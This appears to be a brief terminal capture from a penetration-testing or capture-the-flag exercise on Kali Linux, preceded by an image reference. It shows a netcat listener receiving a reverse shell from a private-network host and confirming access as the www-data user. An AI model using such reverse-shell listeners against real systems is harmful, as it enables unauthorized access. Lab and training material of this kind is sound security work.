 ┌──(gabrie0x6c㉿kali)-[~]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.0.5.109] from (UNKNOWN) [172.16.7.44] 58196
sh: 0: can't access tty; job control turned off
$ id
whoami
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ www-data
$